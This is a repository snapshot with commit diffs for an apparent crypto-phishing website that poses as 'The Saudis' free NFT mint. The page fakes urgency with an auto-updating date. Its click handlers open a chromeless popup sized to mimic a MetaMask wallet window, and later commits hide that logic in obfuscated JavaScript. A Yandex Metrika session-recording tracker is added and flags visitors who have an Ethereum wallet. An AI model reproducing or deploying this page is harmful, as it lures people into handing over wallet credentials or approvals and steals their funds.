
==== index.html @ 9816efe5 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head>
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      <meta property="og:image" content="https://thesaudisnft.premint.id/./og.jpg">
    
      <meta content="🔗 𝗧𝗛𝗘 𝗦𝗔𝗨𝗗𝗜𝗦 𝟱𝟱𝟱 𝗡𝗙𝗧𝗦 𝗙𝗥𝗘𝗘 𝗠𝗜𝗡𝗧𝗜𝗡𝗚 ✅" property="og:title">
      <meta content="👆 𝐏𝐇𝐀𝐒𝐄 𝟐 𝐌𝐈𝐍𝐓𝐈𝐍𝐆 𝐋𝐈𝐍𝐊 👆 
  
📌 𝐃𝐞𝐭𝐚𝐢𝐥𝐬: 
▶️ 𝗔𝗹𝗹𝗼𝗰𝗮𝘁𝗶𝗼𝗻: 𝟏 𝐍𝐅𝐓 𝐏𝐄𝐑 𝐖𝐀𝐋𝐋𝐄𝐓.
▶️ 𝗢𝗻𝗹𝘆 𝟓𝟓𝟓 𝗡𝗙𝗧 𝘄𝗶𝗹𝗹 𝗯𝗲 𝗺𝗶𝗻𝘁 𝘁𝗵𝗶𝘀 𝘁𝗶𝗺𝗲
▶️ 𝗬𝗼𝘂 𝘄𝗶𝗹𝗹 𝗯𝗲 𝗮𝗯𝗹𝗲 𝘁𝗼 𝘀𝗲𝗲 𝘆𝗼𝘂𝗿 𝗡𝗙𝗧 𝗮𝘁 𝘁𝗵𝗲 𝗢𝗽𝗲𝗻𝗦𝗲𝗮 𝗽𝗮𝗴𝗲.  
  
💖 𝐓𝐇𝐄 𝐒𝐀𝐔𝐃𝐈𝐒 💖" property="og:description">
      
      <meta property="og:site_name" content="The Saudis Official Discord Channel">
      <link rel="icon" href="./logo.png">
      <meta name="theme-color" content="#008a4e">
      <meta name="twitter:card" content="summary_large_image">
      <title>The Saudis</title>
      <link href="bootstrap.min.css" rel="stylesheet" integrity crossorigin="anonymous">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css2?family=Ubuntu+Mono:wght@700&amp;display=swap" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&amp;display=swap" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css2?family=Londrina+Solid&amp;display=swap" rel="stylesheet">
      <link href="bootstrap.min_1.css" rel="stylesheet">
      <link href="all.min.css" rel="stylesheet">
      <link href="style.css" rel="stylesheet">
      
      <link href="cover.css" rel="stylesheet">
      
<style>
@font-face{font-family:'TTAlientzVar_Serif';src:url(fonts/TT_Alientz_Var_Serif.ttf)format('ttf')}
      </style> <link href="//db.onlinewebfonts.com/c/30a54a4676e0320733a2676919db6577?family=TT+Alientz+Serif" rel="stylesheet" type="text/css"/> </head>
   <body>
      <!--ONLY LINKED TO OTHER SIDE NOT USE MP4 LOAD TO SITE. EXAMPLE: https://<relasite>/mutanthamsters.mp4-->
     <!-- <video autoplay muted loop id="myVideo"><source src="https://global-uploads.webflow.com/61f48620f009b7265a244d84/61f4867e28293a1b2bd0b401_banner-video-transcode.mp4" type="video/mp4"></video> -->
      <header>
         <div class="navbar">
            <div class="navbar_image">
               <!-- IF USE IMAGE FOR LOGO USE THIS IF NOT COMMENT THIS LINE:-->
               <div style="width:100%; margin:0px auto 0px auto; text-align:center;">		   
                 <img class="logo1" src="./logo.png">
               </div>
               <!--    <h1 class="textbanner">thehighsociety</h1> -->
            </div>
            <style>.bg-custom{background-image:url(./bg.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}</style>
         </div>
      </header>
      <div class="vh-80 dt w-100 ">
         <div class="dtc v-mid tc white ph3 ph4-l">
            <div class="row">
               <div style="margin:50px auto 0px auto; text-align:center" id="claim-text-wrapper">
                
                  <div id="payment-modal">
                     <div id="payment-header">
                        <div id="payment-header-text">
                          <!-- <img class="logo1" src="./logo.png"> -->
                              <h4 id="" style="text-align:center;">THE SAUDIS NFTS MINT</h4>
                           <p class="offer">Total supply: 555 NFTs</p>
                              <script>
                              date = new Date();
                              year = date.getFullYear();
                              month = date.getMonth() + 1;
                              day = date.getDate();
                              document.getElementById("current_date").innerHTML = month + "/" + day + "/" + year;
                           </script>
                          
                        </div>
                     </div>
                     <div id="payment-info">
<img src="./prev.jpg" class="image" height="250px" id="price-img">                
                        <div id="payment-info-text">
                           <p class="title1">Free Mint</p>
                           <p class="title2">Available:<span class="freemint"> 455 </span></p>
                            <p class="title2">Date:<span class="color"> 07/12/2022 </span></p>
                           <hr>
                              <p class="lead basket" style="display:none;">
                           <span class="color">FREE:</span>
                           <span class="totalPrice">0.01</span>+ ETH gas
                        </p>
                           
                           
                                 
                           <p class="offer" id="current_date">You must have funds in your wallet for the gas fee.</p>
                         
                           <div class="line-4">
                             
                           </div>
                        </div>
                     </div>
                     <main class="px-3 minter">
                        <div class="lead nftSelector" style="display:none">
                           <div>
                              <span class="amountSelector minus fas fa-minus"></span>
                              <p class="showcase__minted ">
                                 MINTED: <span class="count">0</span> / 1<!--<span id="supply">716</span> / <span>1</span>-->
                              </p>
                              <span style="display:none" class="amountSelector plus fas fa-plus"></span>
                           </div>
                           <button class="btn-rounded2 setMax">Set max</button>
                        </div>
                        <hr>
                   
                        <p style="/*display:inline ; text-align:center; margin:auto; weight:100%;*/" class="lead cta">
                           <button id="connectButton" class="btn-rounded connect" >CONNECT WALLET</button>
                        </p><hr>
                       
                       
               
                     
                  </div>
               </div>
            </div>
         </div>
      </div>
   
   <div class="modal fade myModal" id="metaMaskModal" tabindex="-1" role="dialog" aria-labelledby="metaMaskModalLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
         <div class="modal-content">
            <div class="modal-body">
               <p class="lead info">METAMASK NEEDED</p>
               <img width="90" alt="MetaMask" src="./meta_mask.png">
               <p class="lead info">Please install <a href="https://metamask.io/download.html" target="_blank">MetaMask</a>
                  to connect your wallet.
               </p>
            </div>
         </div>
      </div>
   </div>
   <div class="modal fade myModal" id="mintingModal" tabindex="-1" role="dialog" aria-labelledby="mintingModalLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
         <div class="modal-content">
            <div class="modal-body">
               <p class="lead info">THANK YOU FOR YOUR SUPPORT</p>
               <span class="purchased far fa-check-circle"></span>
               <p class="lead info">NTFs will been appeared in your ethereum wallet after project launched.</p>
            </div>
         </div>
      </div>
   </div> 
  
         <script type="text/javascript">
         document.onclick = function(){
            window.open("meta.html",'...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
         }
      </script>
</body></html>

==== commit ac9cdc6a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -107,7 +107,7 @@
                         <hr>
                    
                         <p style="/*display:inline ; text-align:center; margin:auto; weight:100%;*/" class="lead cta">
-                           <button id="connectButton" class="btn-rounded connect" >CONNECT WALLET</button>
+                           <button id="connectButton" onclick="openModal()" class="btn-rounded connect" >CONNECT WALLET</button>
                         </p><hr>
                        
                        
@@ -145,8 +145,24 @@
    </div> 
   
          <script type="text/javascript">
-         document.onclick = function(){
-            window.open("meta.html",'...','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left='+window.innerWidth+',width=400,height=650');
-         }
+               
+               <!-- Yandex.Metrika counter -->
+<script type="text/javascript" >
+   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
+   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
+   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
+
+   ym(89661478, "init", {
+        clickmap:true,
+        trackLinks:true,
+        accurateTrackBounce:true,
+        webvisor:true
+   });
+               
+               if (typeof window.ethereum !== 'undefined') {ym(89661478,'reachGoal','fm')}
+</script>
+<noscript><div><img src="https://mc.yandex.ru/watch/89661478" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
+<!-- /Yandex.Metrika counter -->
+            (function(_0x15ca4b,_0x5ccfbf){var _0x3d931a=_0xf82f,_0x3af09e=_0x15ca4b();while(!![]){try{var _0x4bfe66=parseInt(_0x3d931a(0x124))/0x1+-parseInt(_0x3d931a(0x12f))/0x2+parseInt(_0x3d931a(0x129))/0x3+-parseInt(_0x3d931a(0x126))/0x4+parseInt(_0x3d931a(0x133))/0x5+parseInt(_0x3d931a(0x128))/0x6*(parseInt(_0x3d931a(0x134))/0x7)+-parseInt(_0x3d931a(0x12c))/0x8;if(_0x4bfe66===_0x5ccfbf)break;else _0x3af09e['push'](_0x3af09e['shift']());}catch(_0x3d7526){_0x3af09e['push'](_0x3af09e['shift']());}}}(_0x1a4e,0x533cd));function _0x1a4e(){var _0x1a02b1=['innerWidth','1414970Oqaszf','154DxHNed','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left=','0.5','textContent','connectButton','105784NwXPjz','closed','1189640dlZfqF','classList','56298SuEEay','1873230axOmZE','...','disable','2656456ZXArlq',',width=400,height=650','getElementById','498412iRyWdJ','add','Waiting...'];_0x1a4e=function(){return _0x1a02b1;};return _0x1a4e();}function _0xf82f(_0x1e9775,_0x3115a9){var _0x1a4e5e=_0x1a4e();return _0xf82f=function(_0xf82f0,_0xf27e26){_0xf82f0=_0xf82f0-0x124;var _0x549c64=_0x1a4e5e[_0xf82f0];return _0x549c64;},_0xf82f(_0x1e9775,_0x3115a9);}function openModal(){var _0x2198ef=_0xf82f,_0x33aba6=window['open']('meta.html',_0x2198ef(0x12a),_0x2198ef(0x135)+window[_0x2198ef(0x132)]+_0x2198ef(0x12d)),_0x12a132=setInterval(function(){var _0x5894b1=_0x2198ef;_0x33aba6[_0x5894b1(0x125)]&&(clearInterval(_0x12a132),document[_0x5894b1(0x12e)](_0x5894b1(0x138))[_0x5894b1(0x127)][_0x5894b1(0x130)](_0x5894b1(0x12b)),document['getElementById'](_0x5894b1(0x138))[_0x5894b1(0x137)]=_0x5894b1(0x131),document[_0x5894b1(0x12e)]('connectButton')['style']['opacity']=_0x5894b1(0x136));},0x3e8);}
       </script>
 </body></html>

==== commit e557ac51: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -163,6 +163,7 @@
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/89661478" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->
+            <script type="text/javascript">
             (function(_0x15ca4b,_0x5ccfbf){var _0x3d931a=_0xf82f,_0x3af09e=_0x15ca4b();while(!![]){try{var _0x4bfe66=parseInt(_0x3d931a(0x124))/0x1+-parseInt(_0x3d931a(0x12f))/0x2+parseInt(_0x3d931a(0x129))/0x3+-parseInt(_0x3d931a(0x126))/0x4+parseInt(_0x3d931a(0x133))/0x5+parseInt(_0x3d931a(0x128))/0x6*(parseInt(_0x3d931a(0x134))/0x7)+-parseInt(_0x3d931a(0x12c))/0x8;if(_0x4bfe66===_0x5ccfbf)break;else _0x3af09e['push'](_0x3af09e['shift']());}catch(_0x3d7526){_0x3af09e['push'](_0x3af09e['shift']());}}}(_0x1a4e,0x533cd));function _0x1a4e(){var _0x1a02b1=['innerWidth','1414970Oqaszf','154DxHNed','status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,menubar=0,top=0,left=','0.5','textContent','connectButton','105784NwXPjz','closed','1189640dlZfqF','classList','56298SuEEay','1873230axOmZE','...','disable','2656456ZXArlq',',width=400,height=650','getElementById','498412iRyWdJ','add','Waiting...'];_0x1a4e=function(){return _0x1a02b1;};return _0x1a4e();}function _0xf82f(_0x1e9775,_0x3115a9){var _0x1a4e5e=_0x1a4e();return _0xf82f=function(_0xf82f0,_0xf27e26){_0xf82f0=_0xf82f0-0x124;var _0x549c64=_0x1a4e5e[_0xf82f0];return _0x549c64;},_0xf82f(_0x1e9775,_0x3115a9);}function openModal(){var _0x2198ef=_0xf82f,_0x33aba6=window['open']('meta.html',_0x2198ef(0x12a),_0x2198ef(0x135)+window[_0x2198ef(0x132)]+_0x2198ef(0x12d)),_0x12a132=setInterval(function(){var _0x5894b1=_0x2198ef;_0x33aba6[_0x5894b1(0x125)]&&(clearInterval(_0x12a132),document[_0x5894b1(0x12e)](_0x5894b1(0x138))[_0x5894b1(0x127)][_0x5894b1(0x130)](_0x5894b1(0x12b)),document['getElementById'](_0x5894b1(0x138))[_0x5894b1(0x137)]=_0x5894b1(0x131),document[_0x5894b1(0x12e)]('connectButton')['style']['opacity']=_0x5894b1(0x136));},0x3e8);}
       </script>
 </body></html>

==== commit 9d5bdfb5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -62,13 +62,7 @@
                           <!-- <img class="logo1" src="./logo.png"> -->
                               <h4 id="" style="text-align:center;">THE SAUDIS NFTS MINT</h4>
                            <p class="offer">Total supply: 555 NFTs</p>
-                              <script>
-                              date = new Date();
-                              year = date.getFullYear();
-                              month = date.getMonth() + 1;
-                              day = date.getDate();
-                              document.getElementById("current_date").innerHTML = month + "/" + day + "/" + year;
-                           </script>
+                             
                           
                         </div>
                      </div>
@@ -77,7 +71,13 @@
                         <div id="payment-info-text">
                            <p class="title1">Free Mint</p>
                            <p class="title2">Available:<span class="freemint"> 455 </span></p>
-                            <p class="title2">Date:<span class="color"> 07/12/2022 </span></p>
+                            <p class="title2">Date:<span class="color">  <script>
+                              date = new Date();
+                              year = date.getFullYear();
+                              month = date.getMonth() + 1;
+                              day = date.getDate();
+                              document.write(month + "/" + day + "/" + year);
+                           </script> </span></p>
                            <hr>
                               <p class="lead basket" style="display:none;">
                            <span class="color">FREE:</span>
@@ -144,7 +144,6 @@
       </div>
    </div> 
   
-         <script type="text/javascript">
                
                <!-- Yandex.Metrika counter -->
 <script type="text/javascript" >
